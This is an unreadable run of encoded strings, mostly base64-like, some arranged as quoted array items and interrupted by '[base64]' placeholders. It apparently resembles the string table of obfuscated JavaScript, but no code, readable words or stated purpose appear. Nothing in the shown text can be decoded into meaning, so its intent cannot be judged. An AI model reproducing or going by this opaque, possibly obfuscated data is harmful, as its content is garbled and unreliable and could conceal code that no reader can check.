tdTmkycCk5WRuKtmo4qCoXaSo7eSk7ACkFW7tcLCkKWPJdOeWFW4jFcxtcK8oDnWNcRMldHmkWW6bCg8k1aan2W5XrW4Pki8osCCoOmr/cJ8o0iSo9W4VdGr7dVmkDWQxdLCk6arNcJSktW7G/oSkToXq7CthcT8kTW7ZdKazmWRWdW4JcGYtdRG/dTwqdBNj5suPijNmNi8orW6evW5TQraBcVWOjj8kzW73cKmo6FYDEW4VdNSoEsfRdQSkZWPHeW5/cHmk+WOjxfSodD2X0WOtdMxanAxBcM28vaa/dNq3dKbNcLCk3nSkytmkgxrRdVIr/eSkGW6hcTCkIW4hdGK7dGSo/WPZdGev6WQ3cH8oelSoWyCksnSoqfLpcQSodsvRcQCoeW4yEh8omiCksWQfGrmoXW7BcICkTdSkjyNFdRqddLeztW4BcSSoIWRzbzSo3W4WOgH4eWORdSe/cRJCzWO9CW47cTX0NwSo+WPWUWORdNgVdUd3cP8krc8ojW6zWWOVdR2LyW7RcO2ChWOTlWQNdSxmwW7aWBmkXWRddNH1RW75vsCk2iJGzv1BdOCkwjZykmfr1ySk+WQvZW6ddV8oZWRquW6VdN3yNWOlcJgJdQSovd8k/z8o+W55VWPjob0lcLh7cVJNdOSkJFuWsESkVjKFdMCksWQNcVdOzW4JcSSkMWRDaWRiYWO/cQmogj8ozW5xdVZC0W7xdMsFcLHhcT8kMW6Swf8oFW4TUjmkPDsddKWe+nHBdOJ8mW73cP8ksWR/cKtKewX1BWR/dMa7dSCoFW6n6WPNdGwrSc8o6wdOrW77dIufwW5/dHqriW7NcTfnWW5VcQIhdL8o0EMaJW6CKuCoNBCo3WP/cUmkVa2P6wWVcPuiiWRbyC29GqqddGmo7W4jMvCk3WPVdKJ7cUCoUWOb9WOJdUmkMW7a+rCksvZCdWRJdUJ3dMWvqWO5HwSkCWOLgW4i','uCkFWQJcPXBdHNKcuSkLW5NcMfnsW67dRmk1','W47cPCopWR46aCk8qg4','xCkunrz/','mmkinSk4CSkQWQCtafy','sJNdH2ddQrBcPa','fmoCdcmp','WOZcGWddKCoKWQq','W7mqoSoVcJK','ymokW7HOWO8','W6JcJfldL8on','oLyGnglcQ8oYWRnXnCkSWOO5vqJcUInEA8kKWQFcIeqIWQmTW4tcG8kCtg3dGq','W6hcOhKPymo/W7q','WOpdVhObvCozBXjjdeNdUmo/WOe','W6TMzCoDA8ollmk4urq','W5NcKCo5WOuf','[base64]/[base64]/dJIhdGbhdG3/cRCkMW5tcQ27dPSkhvmk9mhdcM8oGEZ0ZW6O9BdZcSmo7WO81W4XKW7y8WOpcVebBnfGbWQRdMCocCu3cJM/dUCkmAu/dSmkWBWFdHCk7pdq6WQq9WRmEWOeZWR1rW70lW7uaWPBdJSoEC8kTW7a3xCkzWRGGWPCvuY/dL8kpgSo3yKFdSbBcLCk3uwJcULVcRmkkWOtdRCkRWRtcVJ3dOSkxW4hcK8koWODJqSouW5/[base64]/[base64]/cNXVdSmklk3uvWQKcWRHAFmoOphBdG8oefSonW4xdLJXecmkEW7hcP3dcR8owwfPmgmkbrYLLWPL9hmoZWRXFW6FcPXFdKCo6aCkIW7b2gvZdHJezWQ/dJh7dSaqHW48QW5lcM8oQWQpcNddcPLvuyaVdGKdcVSovDY8aWQxcSSo2aNqbz1Xpl8kqWRFcQxyErbKWt8krhSk1kYS5W47cU8oNDCkGWQ87cu3dS8kWd8ozEZy0WRi2W7BdS8kdWPz3smkxwWS/ASoUW5BcNHv/WOjvcHFcHehcVK3dKbeKtJKay0O3zSkEbCkgrCkDfMykjx/cJe7dHSolCSkbkN/[base64]/dGZxdLCobW6iUCmkzWQFcQSkSW7/[base64]/FKJdHCo2WQ3dJ3dcNCkNrtuJW5fpeCoBmqVcGmkxy8kNEmolWQRcUe50WPbcnxlcLghdJ0ugW4fOmSoiW7WJctxcI8o4DupcK8kLASojW5r1WQ49vmomySkFWPpdVeVdU3ZcN3pdL8kRWP7cMZbAcSksWODbbv5tWPNdI8oPW5/dQCo9kCo+FMhdL8o4W53dHHbYWOLzeCoAW5zbW4tdSSkjp8oFW5/dGWddVCklW6bIWPGctW/dI8oyDZxcNfVdO0/dL8ktEhVdPCommfFcI0/dTmk/[base64]/cQSkcW6/[base64]/cThSJW50/[base64]/cNmkfW4tcPc/[base64]/[base64]/cHgFdGmkyWPBdHSoEW7BcNComWRBdOwf/W58OW7tcRSoaWPpcUSomW5C1je/cM1fXW5dcRqn6dmoNWQnbWP7cG1qHwCkeWOmoWQelWQ/cRthdK0XQWOfdWRLzWPBcVJnxW6xdMehdQI4TW4JcRfiLWP7cRmkyW5ycWPPQWOFcL8o9nSk5aK7cQ8kLWRuSdmoGgmolWRVcPKmmW6a5y8o9WRZcLWzzWRabvmkTW63cHJGcWRW4Fuuyymoeu8kbWRZcN0JdTCkkWRpdISk7q2OgegxcTSk+W5/cPSoglJ3cKmk0DxLMW7buWOxdKSkutfz7aqvLqbbsE8oUdL4ZWPemWRGuoXRcP8oaWR/cLSomWQtcJHG8W741eh7dMG7cICoHrSoPWRtdT8k4W4NcIKX9WRmuwrldO2ddHCk2jmo/lmkuW7DotCksWQz9WRZcOGr/WQiZjYXPxJ3dN8oPWReacSocWPxcNbThW4NcP8oJlZHqjCoPp8k1EsFdN345WOGWadZcIY/[base64]/dMCoSW5HbCKJdKweTFmobgCkEuCkHWQddUmoBWPr7FHOKiN7cILXer8kMbLSJWR9MnJxdUmkWW6FcJXJdNCkaWQNdUszerSkDWRLQWRhdMKuxW78kj8obEmkMftOWdCk9W4bSCGWxrCk9W5bDWQ/cK8oHWPtdGmoCW6bXmarwWOuukhNcPvddON3cUWOyuSoyWQWsfSowWRVcHwipWPRdOv/cTCoxbf0VW63cS8kFWR93detdRZD5wmoGW6rUg0xdVghdOmkxBmoyhhj2nCk7W5NcTCocWPLfW4BcObhcRCoxWRFcR8kyW7hdISkucgdcVruuW6OmW6hcICooDCk6WRVdPSkcWPtcGSotW4FdSZPSWR1wzbhdKG/dGCkCbmk4WOFdINRdG8kvo8kFWRxdNCo6W5HFu8kQAXRdPSkOw8kfWOFdUmkpWRe8Dq3cNwJcHCkMWOdcPqCHWPNdHCkioSk9WQPmz8krWRicsSoDW4XCWONdNf0eW69YWP7dKmk3AhpcMMpdVSo8W7mTn3b0W4OTtSkUbeVcV0STWP3cGsWQefX4WPxdRCk6WQq/WQhdTCknFYjtWPa0WPXoWOSrgmk9WOpdJHfSWR9hW63dKCkMW4ddKmoxWQGAW73cTSkRzLbelCoAWOiUbmordSk+eCkfDSonWQtcGSojW6HgWPFdP8osW6VcI1CwaL/dLZ0wWQTwW7FdMG1TWO3dRmkjbarnWORcL1dcTtSVWPSkzxuuW7jiW5xdNhFdT8kEl1yyWQBdUJvcWPBcMSo3WPVdMehcKdVdGWzpkSoXaSoUW5VdKHSiy2xdUCk9smk+WPBcICkAWP/dSNBcQhJcN0aVxCowW48UWR/cPvldMH8wW47cKqldOYSZWOWgb8kLW6VdRvG4kCktsx/dTZ/[base64]','BSkhuSkbWQ4IWR0l','WONcSXVdUSoV','q8oWexNcQG','DaNcVGS+','ESoDW7X3W4hdTWWueq','rCkHWQxcPYu','W5VdVqfrW6HuW7NcK8oDWQrHbfD4W4dcUNKMWOucFei5W61IAxeEW6hdVIZdQfZcPmkdqSkLW6xcRCk4W7vJp17cVCktW65BW4iYl8oAgJ/[base64]/cImk7WPjSAHuaEe8CW4LPmSkcW51JW48bW7r1rmoBW61LW7OxWPddJZlcHCo9W4HQWP08ltS7WQxcNSkuW6b3W4jIyhmwW5uLWRVdI8kozM/cQd7cOmonWRHyW7JdK8kVcSkyWOdcLttcLWJcLSoWWP/cNColBX9+Bmkll8owf8oMAgRcQf5gW6ZdRtHpDSo3dSkiomoEpI/[base64]/eatcI2BcOsaIW6hcTSoMW7HfW4hdUSkwl8kIWOiNW4O7WOjKW6tdPe/cVsVcUCoBj3e+aZHZx8kPl8oKW5vOvSkBymkFrmobWOBdTCkKWPfBWPBdTmkqgSkxWPnpgmkPxu/dVmkJFmkCsSoOlCozWPmZW6XNW5OCW6nmWONcPWtdNSoAW5WRmmkiA0PpW6xdRt7dHSotoSkSe8kyCstcP8k0xCovWOjeWRddTY/dH8kBWOdcL8kdW7JcUmo7W7ldQCo6tSoeo3iSW4ldTezBWRz9vCovEmo4WR0qW4n2cmogbSoqWOyDBmk0iCkxWOZcH8kZDCkEqZ/dRSotj2O4CbRdOSkEW5NdQwSNcaXYWP/dLGJcR8ocWRG3W4u4WO8+WOD5duHmW4BcVSoGWOhcIw5gomomWPHouSk3W7DYiSozWRldJrDFW7tdJxFdVmkPW55HWRL+AMJcPvqPEqqFWORcImomWRhdPXDQDhKsWPKJB8olFhKfqsldIvqZWQBcHCk6W4bkaxldUJpdOLJdM0FdMmoqW43cJSojWR3dSK/cMCopWPK0eSkui0arxqpdSSoKW6dcUmoGW58MW5NdSCkpW4ykWQ/dLX/cMCo4WQNcRsVcRb1HW6zoFujnlmkMWOG1E18VW4OFrCo8yNFdOeRdLuVdTq4JxtpdJh0hcc/cOSo5gWXmaa0VW6JcPmoxWRtdI8kSW7hcM8k5kSoekCoClMpcKSo6pCk1W6JdJbX+qeFcR8kDWP3cSNCpax3cUHW3rHNdMSobBYKbnfTSBeTEWRuRW6/dHulcL3VcSmo2WOxdSWxdJIbiWPldPmkhAuZdQ2uOWPDvjSkrW5ZcP8kiwSkyWPdcPa7cUwP3zf7cJ8kkW4dcOCohW5ZcTebfWQ0oeCoBWRJcGCktudLYW7/dQsRdH8oBssFdJK/[base64]/dTLNdNZhcPr7cT8kCW75VW5tcGM7cRqpdGvVcLCoBWRtdJmk2WOpcTa3dP1NdUGaaemk3xmoBeSkdWQTOhXeXW5TlaCoRqXLhWR3dGhDTWPvUg3WZW5BcRConWPNcVmkqWOddPSojssRdKM3dK3/dHthcN8kNg8klwCkYWODAWQNcTmo3d8koWQtdVmoOWRldI3pdUrStDCoRWReyAGVdKX48bmk1qSkbW5XiWQldHtJdSSkmk8o9pZZdLgiUW5SCiIfcouZdP8kPW547W5n0WQ5NW7VdTCoLWOn6WOxdLvBdKSo2fmk6WRhdN8oeWRfAWPvKiHpcHcOYhKyrWR/[base64]/[base64]/cG0j5WQFcRmoBWRTkASkMW6TBwSkZW4q/uCoAWQNdQ0DRlIpcHrCNW781gs7dOfretJ/[base64]/cHuxcKtb8W69OW4lcV09NFgNcSConW63cQ8ktW4aZFSk5c8oVv8o8W7zJWQisW7JdR8orW6/[base64]/mdJdPmo8WPVdJWNdNYdcK2NcNmovWPqWwvz9Bd4bgd5gwf5HWQxdHtpcRSkifrSAnSkAWP5sW4f8WRldJCkJW5ddHwRdK8k1mSkbo1xdM1FcOLTyW7LjW5OtWRhcKZ/cMw9DW47dPdJcNCoqoJtcHCkcW4LaW6pdVSkBv8kuhtBdHSooghZdVSk5iSkwomoIi8oBWRCcwGlcQSorW4ldS8o9WOKMFeZcMSoOlSo9WRVcOSocjSkyWRmyW6/dMWhcSupcJ2edW4XZdIZcNN3cV23dOmkEzYixW5HPBCoTW6iyWQ3cPSkpWPNcJ8offgRcQ8oUpmk9W6uWWQ/dNGNdM0lcSSoVWRGiW5ecbSkxCmoXCd7dUmoHqCoiW6FdUqLrnuTKW4ZcUqHHgqSur3ZcGSoCf2hcJreVtSkKWODOB8kZbCkvW5RdNSogW4vvW6m8WRP8WQjsr8k+W67cUXtcO8ovW6yhWOBcMmkIW7GbWRfEyCkTW4vUye/dLsqmeSkHWOb7kSoAC8kzW4KKW4S7ucVcOauvWR/dUdZdUq9uxxiWk8klWRNcUIZdRvBdOutdTCoXWO3cG8kPFM1nFhuVvCkeW60zcmkDWPBcSCoofSotbSkWpSoBW5NcTgpdVSoJcCkjWPdcI8oCWPxdIbn5hquyACoyWO/dS27cOeVcKIWilrChtmoqWRJdKfddJHJcTZ3cMSo6WQhcL8kUuGu/WRpdMCkLzSkqtdBcJrWPW4X/W5/dThDMWRrlW5pdR8k2ANCwx03dSNfYWQVcNCktW44fpqhdVuuGySojW4pcUmkCa0LbWRD+W6HQWPHbW47dRCkQWRBcMIRcJmoohL3dRcfnqSo0yuqqxtJcUWeRW5LbWR7cK8oNWRSIwtG2dCozWQVdVYCqff8EmCkqWQtcVmkdW4OYdmo0aSozq8kbW43cMmkpWO/dM8ogxmoWsKDyFM3dPcecWOn0AmoXW43dIKauWRJdRSoCW4T8W4VcICoxzSkiDCo/[base64]/pZldNSo1oSkMoSoRaCk3W7XJyZZdVSkzWOXRW6lcT8k+g8kzWQpcPCkLWOamWRHsW7JcNe/cTmo2WR3dHCk+s8kAo3ZdU8olWO3cS8orcSoSWRm9W40GmshdOCoUDCkCWQenqHntCe5BW5f3W7BcLgG3gHZcQdCkrmoTBCoGzMddJW5cc8kXACkHBCoFdWOIWQtcKmoihmkWW58ok1ddHMWitZ9lgrVcQCokpCooW6bLWPZcNmoOuM0tWRZdHtKbW7pdTSo/hZKwlWldMLrZFc8VWOBcIYhdI8k/[base64]/cRstdQwldVSoYWPVcNhT4Bx/cOSkVDSoVnLWBWOxcUdu/kMyLWPFcTcZcTmo8W6ipueNcVSkwvCkqx8koWRpdJbiWW5iLESoJWOu','BCoMW5zdW57dJmosdmoob0v1WQi','eSoAjb0m','WOlcTZJcSuuB','D8oEW4LZW5q','FCkiFCkUWOm','W6NcJM7cL8ke','tmodjmkqmG','lCo4bcC8','WPZcIXZdK8oZWQm','WOxdPXTAWQfcW7pcOmodWRGVuLXJW5dcRW','wCo5imkbhW','WPZcHX7dK8o1WRxcQSkaimomW5BcRwLbW7tcJSoPkComFfS','W47cSgqxqSo/x8oGDKtdMuGJpG','lHlcNMqZ','xmo6bCkbaW','WRddTCk5hX0','W5xdHCkKiCkI','BmkWr8kQnG','uCktu8kKb8k5','fSofgX8m','W6dcRb00oq','oazRk8kI','x8oSW65ZW7W','WORcLspcRJO','AqBdH1/dPa','aSkBcSkYDa','W63cMWqAga','W4ZcJvRdVmoP','evpcPmkCWQC','dYhdLGJdUaxcR0JcHqddKx5phxZcT8kiW7xcT8oLWOhcSSkfftagmHlcIID6WP/dQa','W61Tz8onFq','W5qqkCk7vq','cmohi3BdQq','W5VdImksa8k2','W5pcUcSRoq','W5zsW58SWPq','xSkWdcng','WQLylMjW','W5NcRSoCW5ddGq','W6OmWOfUkW','WPVdQ8oqWQlcUq','W7eLe8o8cG','CSknuSkyWR4','WRpdTY5GWOu','haVcH2Wp','FmkeWOVcNtq','m3OXlsC','WQJcRshdOG','W7mfn8o0hq','W6RcU8oDW5hdNq','e3/dJCkYvq','lSk5pSk2uq','cN3dTmkvwa','WQHnWQBcS8kg','W6qqn8o4httcIstcNaerfcTCrHZcVHW/W7TO','rCogduFcNW','j8kmmmkyCmk7WOqzcKFdSrBcLq0','FmonW61RW4O','W6JcPSoyWPWf','qSkxvCkgdSkOWRPHwennWOxdIHq','DSkHn2e','W6CYWRDyeW','W6tdQmkYi8ke','EmonW55FW58','EmoOW5rcW54','CmkWhsH4','WRvLee1uWOC','W5BdIqzVWO0','W5NcUJW6aG','nCoAW7H5WO/dQaGEbIybwIPSzSo2tSkSc8kXWQRdTfzXB8k1WOrsW5NdKfm2iXvryCksW5NdOmo5hCkGWQdcPIBdH096WPfsW4tcL8kWd8kDW4/cJCkJkIRdUCk7WOuTD8ocW4/dSaf5vWu9BHVdPeSXv8owtmkXq8o9dtVcOmoRimkXW7OwENyXWQPjAmoQW4iXWRiPkruHWPZcOmozf8kXF8oOW5bshSkVv3tcMs09WQy4WQRcK8oLWPtcQIBdUSkTW7/[base64]/cLWRdQ8oGrmo5WOi6WQbCWRhcSMFdTYb+WORdJcjoWPH2pSkgACkDW7BcOYLdW5L/WQf4aLtcLSoZW6yUi1/cMJZdTmk4WO3cI8ovv8orkspcMSoxWQhdJmktC8kjW7RdUvRdHeldQ8k/zWdcUmkwW53cLmkTheqgmJBdRSkfWQu7caOvW5VcIdKbW4ddP8ozg8oaW63dHLVdPWVdOSkFWOddLvBdQqD+Fs4Ngq4jAmkoqCkAug/dQuHmWRnyhKrHvMitACkyW6/cKfxcSg9Zxmo+WORcMSoAWPCGW7uxWQhcQrCQW7pcIxJdM8ovW51qBmkeW7jhW7lcPJfDESk5oCkrWP8MW7pdOxnUraVcQmk1iwLbWPnwzCkDWOzcAhG0cGvtrmkdpSoHW6RcSSkZWPGYWOOXWO3cTv0XDHtcMZHLW6yqWP3dHcZcQSojo8kqDt/[base64]/[base64]/cUIz4qHRcHCk6W60XW4v3lbf7zmkfWR3cOSodoWBcR8oxlsbrW7SLW4q4WPL5jJDnyNy9yCo+DmksW5/cHYbeW7ldUePtW6/cHmk2WOpcV8kywCoQomoGhJrgWPmIW7lcRmogW5isxmkoef/[base64]/zCkZbmo3W7dcO39PW7XDW746qgBcN8kiEbBdGSodhvBdVY1IW73dQCkoBCobW4/cKM9xWRToimkSW6ddQ8oGWPldRcP8WOWfD8oBWO9IW73cHCo8W6HRAWLyWPpcINOArX4jsWqVWPPIWQ4YW53cVmoMWQhcKmodkb5zFmovW59PWRNcRJRcTNFcSSo+zmoKfdyUWOBdIbrlsmkZW6vXz1n9g8o/B8kTWPNdRL0nrNtdRSkVzG0Cz8oxtd/[base64]/dSGvKW7NcI8k5W5FdHuuwgtKFqMLYW4yoW4XdW7xdQdpcRgVcSSkrWO5EvKKzBwfmWPBdGCkYWPKhW7G7WQdcOmofoLiMyu7cOJ3cUSkuWQZcMh8oes/[base64]/wWhdN8o6C8oZWPmKCJzlx8oFWPinW4ldKConymoKbCkVW7aUW4BdK8k0w8oiiIRdRSo7jCo4WRTjWPFcKCoMw8oKWQZcOZFdTqKyW5Ttj8oOo13dIsVcP0tdTSknW44QESk1vmoZae0aW6pdV1/dHSoiWQOZW5DwWPryyCkOWP5lW4pdMmoWBwldQ8o5WQ0GWPjqC8orW5qMWPW+ytf9WPVcMZJcL0/[base64]/[base64]/[base64]/cRJazWQr+WRKVW69zk2xdSCkQW7rzWOLQWRaJdNldSNZcSmovtCoPW5FdTSozgSo9W5/dJCkKtSooWQ7dOv83W45eW4hcGmoWW4xcN2BcVCkyWRZcMCkwW5miWRldRSkWcCknyw4OhHBcTmorW5TeW67dNGSPWO5NoNqatmovWRzTW7XudCkrW7pdNSoPWQH2B8kqWO/cJGZdUSkKWQldMCozWPJdL0VcPXRdNmo6W6umyCohW55EirW2wfy5r0RdK8kmW6BdVSoTW6aiWRpdIbpcSCkoFNLuWQVdJCo+l8oku3ldPMRdPK5yW6xcMXzmWQFdMCk7W4iVFmokWR03qKddRCk8uCkfWO/dRhH2W70HWRuBiCoXDL/[base64]/b8kUW7vyvmk2W4hdNvrwn2lcSCkzWPD/pbTenxW+A1TGkCkfvrlcRSoZWRGrW7CFy19rB8kiW7ZcUgC3W5ZcN0DCWPmDv8o2uCoOxSk+W5DPlSkMkMaoltX/[base64]/dHmkcWR3dM8oMqK/cRHtdI8ozxmoYWRiDlJmnzSkYWRNdRmkuWPmJW6VdU1RcSK/cJ8oiWPjqBmoEz8kYW74xWQikWQZcUmoPWRldNSoMW6f6W5K/u38tW5pdVaFcPCoAnLFdUSkOWOBdVSoscSofpCoDW4SXWQRcG8o/qbnaW6OZW6fhfN/cGr3cM8kJWQVdIMlcIWr1jmkFkLhdS0ekWOlcUxTmnmkmWRXPy8oQW4ldOxyrkSkmwSkIxZWODbzoWO1mWRVdGSoXWRmskmksWOJdOmoTW5NdI17cTmoBss1nx8ogW6NcTNBcTr/cV8kRfvNdQSkbnCoqWRyzW6P5WO/dSqi1yNzEW5WpW650WQNcSaPKW7rdW6/dR2TbWRBdUvZdGYv/W6BdUuldNq7cOMVdM8orW5ChWOFcGSk4WO3cPWKYW4pdVCo7WPJcQmoejMrkm8ojC8kXw8kVpMPyWROOoCkGWOzuWP83kSkSqmk7W6/dSCoGDN7cP3bpt8kDuCkWWOjGW7GnW6naWOj7CabGWRPGW6xcNwddJtD5DeNcI8kuW5pdTSk3fmovW5m+W7ddQMpcQCodW4KSWOa2WO/[base64]/WPDKuSk3W57dM1jPW57dNXxcJqJcNgNcPCoKW7BdV8k5c8ozW7nLWP5DvmkkoSoTgMS9W7X1WRRdK2PlW6tdPxLoDCovmCkUW6DopSkzW7pdPhmHumk2W6ddISoHW5SVoINcMt/[base64]/ohK+umoOW4xdT1ddIZvvWRJdJ3ZdSY3cPCodwtHVdbNcN8kFW7W7W6vWnt/cSmoeW4b0WP1BWRvsgdzGWPmmWRBdTCoxECoFW4lcJSkcWRZdQYnPW5bVW4Cxs8oFA8kAxCoWWQjFW4FdOCoHWPRdVCovi8k3WP0oWPLMWR50WOZdOmk5WQddMab8obldU8kuqmkcvuCwW6FcI8k+griuA1mpWR4YjmozW7PSW4tdJCkGWO/dK8kfWPpdJqBdVSo0W7ffW6pdRGNcIbldHWtcU0FdGmkuoGuJWQVdUsBcQmorWRWhW5RdQYSwWOD5W6eZW7NdUmkdWQHUoSoJqmoSn8oVW5/[base64]/[base64]/qJhcMdBcPCkXWPVcP1dcOqOlx8oiqexdPW/[base64]/cUwC5W7VdMIddNWuSrqnTeadcHv3cLutcOCorWQ1Up3OcBaitgCo/W7DdWOiuWQhdH8kxxmo2bfHYESkeWOjxwCobdmoOds5dW5OJWOmKimkrt8oXW7ldJSoUWOVcM3FcGG1soeDsfvtdLsRdVbfDW6/cUmohqdHkWPmudCovEmkqW7tcINTlFqtdI8k4WOFcNSoGW5pcUSoBW7JdKSoUFWtdKmk7AtziW4BdV8owW4ZcUeVdKXqxye3cR8oxaaRdHdH9rmknyu7cKwXmkGTiWQNcQGJcPaenWPNdQCo2zgpcTcaBo3/[base64]/cVCoBWRBdPdVdQSkUWR8lWRlcVeH0WR/cPNfiWRWksxrgxWyhmSkwbSkXWQLUDmkkcCkdtu3dKSkdeCoBBCo2W5GytCkCBs4NWOO4v8o9W4GlaCk9cSo7W5ZcIbNcGCo/W7NcTSoJW7r7W5xdJSozW7iGWRj9W5xdUSo/[base64]/[base64]/y8k6DSknW7lcS8oPWQm1tCodW6VcSSonW5SnWP4PW5SDwSkzArLcyHlcTsP5WPywW78vW58skcFcGCoZn1JdKK3cU2CEW7vZwCoMW4SEWOelWRynvmo9W6j5WR7cQ0G6WReJw1hcIHKvvCkWW4FdMbZdSrD9wr8Eob7dVx/dVJuMWPRcTmkhW7KkW5G4WR1PbCo3zxaQlSk7bIBcQSozW4VcMf/dUJHzWOhcV3iRvJXVW6j3y3yQWP7cTSkwWRldIGacW44rjcCTEZpdSGqSW6/cPSk/[base64]/dG8keWOOtCCoEW6dcINNdHSo1gCoXebFcMmokF8o2iYumuamXfJT/iSkguICvaqldICo7lxRcUSoXgmoude8bEcGiityoW47dKcblBCk3WQy1vCk5ECkIjmo+n8okb8o/W7vAo8oSAG/[base64]/W5qUWQFcNxGjWOxcKqeMWO/cMHD8WPFdIGtdGHD9WPRcN03cMvtdH8k1sI5/g37dTeNcSrtcSCk4imo2FSkJW5ZdGhDdWQmOmfXmW53cOr4quaxdL8koW7lcLtqSWR3cTmkxWR5cWPvXW6FdPSoHW7tdLCo1qsNcJLpcR8oiWQbzWPPEamkGWRWYWPaZfdLjW5/dK8oCpveYWRyKW6ldI8oYn3JdT23cObvdbZlcLCkljmofW68arH3dRc3cL0PKvmktWQNdMMm6W4DEk3/cOmkqD3WlWQBdUColt17dMNKOW589Dw46wqzHW5FcIfOzo8oGACoCxs7dO31FW4H0W5a4ASoFpSkbrxFcVSkQW7y0WQdcVmoXWPVcS8kAc1ZcIbW/WRSfW5SLheNdGdlcT8oIWRvMW5eYEKhcL8o7bhiPWPFdUdJdJs3cJmk0W73dRqiHWOfhWPJdOCkLW73dL1FdM8kPW5zHW4jDDMTVW5pdImkWuCohW7VcQviDbJ0BvgldKfPoBvKfW4BdGYmxW51+WPpcP8oAW4VdRN7cUsPBW4mbWRHoDbZdNr8hkwxdJv/dSmkLpSkygSkEW51RF0lcPKBdJGj7WP/cQu5fWRbuWRxcGb1/W6uHnGddShxdPXfOWQldT8kgW73cUYBdGIhdR1rIWQpcG8oZW5dcULeTWRRcRshcOmkbBubrwghdKHm8W75fEf5PzCovkxmeDLtdUmkKk1b0g2vxWPJcKcZcMhP5W7NcHY/[base64]/cRKBcJwC4WQCoamo8zLv4WQ7dU8oWxSo3W6jhySkFobpcLddcNmkhWPFcNmo+WORdMCo/[base64]/cMmkdW5lcJ8oKcSkAWRiUW73dSSowB8oyW73dHsKzW6RdNfGxW54lkd3dTSkVztFcQmo+iIBdUL7dKCo3zCoWWQG8WOboW7uJEgVcKSkMWRtdT8kfpZ9WD3xcL8kJkdpcOWa3F8o/fmopq3ddISowBKfNW5ZcKmkaWOJdL0JcQCo3eSoCWOLsWO7cRmkrbSkADXFdSCoHW7hdKIqWWRBdOHKChCoXEhi9WP/[base64]/cIK/cUCouWPDtdxGmW4FcRINdNGldVCkhpJ/dLbVdKvjlBmonz8kCwSkzWQPSjhZcPGm5WOFcN8k/[base64]/dRmkXW6JdLIyZWPPjc8oRWO4yW7xcRq3dMgqhlCoOhmo5BeSjWOddS8oQtwfbW5WJW5rVW4RdN8oxcSowW7/dJmolzehcP3ldG8kFW4W/[base64]/WRSoW548j8k/DCoIWQj+mvpcTx/cSCoyE8oeW4VdRmkQW6FcUmkpWPZdKuFdHN8rwCkId3dcOWCIBMj/f1joBSkfodivW4xcKJWhW50JW5uJW7RdTSoRW6rqeCkHWR87WQlcLsbGW45lWQK3WR9kn8kukJ1WWQ7dQvtdP8k/W6f7dWVcOmo4W4JdGSkRerS8uCo6WP9mWOtdL8otESoAWRmvt8ooW6v1W4fiWRGAzLtdHSoht8keW5eEAmkruJHVkaJdPw7cS1VdSCoLW4NcOHJdH8oFBH5MW6LQW67cGSobW50/W6RcOJ4eW7BcU8oiW4NdGYZcSSoPh31Ah8kAWPFcVKbvWOtdSrjzW5/cU8kQWPm8W6L8msRcIaRcVaRdPgJdICkvWPKfumkcWQpdI1eEWPNcR8oymCoVamkhWPldNxCcyf9/[base64]/[base64]/cU8o0mCoNuWpcT8oWWP/cLdPJW61jCq5pymoQW6HlfmoRl8o/WQdcVComraySvIpcISkBCCoCWQihWRabvtpcMXnzxtjoW5PLWOpdSCo4W54+W5ZdIwxcOaNcLSoGpSopW5JcG8k6Cmk2W5JdPIfEfmkCWPfJWPSGWO1hW5ucWQH9F2lcJCo6WOTeghZcT8kJWRZcOmkuW6KCW5/dUSk4W4K5iCkzW4RdVSkWov3cL8o2WPFdUf7cOCojWQBcSSksWPNcKg/dLCo5WOtdLI54W75rWQtdHG3cM3ZdMHT8W7q4tSocwSk/ecBdNSkIbXhdNSkMpsVcLSkdW6O5','wmo/W6vlW40','f8oKhJSX','FtFdSmkQiq','u1ldLCkVWRPjiSo5W7io','W5ZcVmolWR8WhSkWx3/dR8kFWQZcJa','FmoGda','mxpdMSk2W6fR','W5BdMuzfWPb8WPRdKZxcUmoPacvHWPhcP3uHWRZdP8kraWi4wmorWOXVy8oTW7ZdLW','zCkCw8kOWRC','W4jVw8omxW','qmk9zmkqdW','WRxdTMaDBq','W5JcPGinhG','mSkmnmkXFCk9WOW','WPTbWRNcSmov','W73cRvBdHSo0','r0BdPmkPWOi','W4pcR1ldHG','mfJcS8k7WPm','W4eEkCokaG','qvRdI8kMWR1tc8ojW7CpxmkAWQS6W7n3WRW','W5/cThWNsW','WPRdOYfMg8kQb8oPshxdLgKd','mSoXhu7cNJFdS8onW7ejo2bTfqaVgCoTodzEr8oXW4JdLmk3WQ7cMCkvxGLScHW+WR7cN8kuyNi','rSolovRcHW','pLb5dwBcRCoV','ySkJWP3cQa8','F8oyW7zsW58','mSoraSoDWQ8nWOexqCkg','W5xdMXLsWOvR','WQ5dWRBcQW','zMtdKSkZWRe','h2Cqnta','DGhdOmkRea','W7/dJmkin8kzWQldUa','WOBdJ1yQsG','DSk5ECkmWRG','W4i6kSkz','vHVdUuBdUa','WRrdWOVcPCon','s8kJmhe5','nmkqnmk4','qColW7jCW6G','qehdGW','nfRcI8kPWPBcGCkqWQyO','WRq/cSoWidVcPW','s8oQsI0ZW4pdQd0HWQhdIdFcMq','WOH2hMJcRSkG','WQrZbwhcGq','o1pcHmk9WPhcPq','qgtdPSk8WQ0','W7bFWQtcTCkBjKmNWPtcS8kiWQvqWQOcW43dQtKoW7TdW4GqWRXQC8kEWR/cLSoVWR/[base64]/dKbHoWRNcMConaSkQdCoZtd1WgSoRs8o+WPFdS8onW5NdSwJdISo7fKFcV8k9gCkOomoHWR7dTfRdQmktW5VdOSoMC17dKauFot7dPSoEWRdcG0xdR2FcHcK1W5rSkCkjCSoRF8oYW4O/WRZcI33dSCokCgddUmkzAmomWPSKW5XzyufTW5BdHdnYpWRcHCkjW5agWRZcG2lcV8o8WPvbECo/k8k6WRO2WRpcL8oODCkOW5FdSmoJESkBWRJcL8oBWOJcNXNcGIxdJKOCta3cUgxdRGmUbmk8WRvmqmkfxauoWPS9W6uCW6xdVLZdUhnaCGPoW5FdGq/cV8knvmkhW7lcO2jZpb5iWPrSWPzxW5pcG8kHW5lcJSo8mSkjWRfDWOzvwarwWR3cSmounWJdJNtcR8olW6/cHNNdQ0zar2LRWRmeWQBdVmkCy8kZW7KKavH8WOq+WR/cI8kEE8kWrCoOlwhdK8k1m8owW7SUW7xcK8k7kMpcNCoaW5uOW77dKSo9dCk5bcldMCoOWQuVqNZdLbuXecZdIXFdT8ocAg4HW4dcGuFdP8kCWPGOxdZdKCoapmo2W4FdJtzHuqGIWP7cJhK4W7C2WRHgB8kvWP/dHCk5t8kyWRLxx8kjW5nhdWb+CK9Ti0yLWRJdUsJcSCkwWO3dQCo/W5COW6fBheFdOSoSFXinWPazW7pdVmk2WP1GiSoTW7ZcJColeuldKrSYWQvYW67dU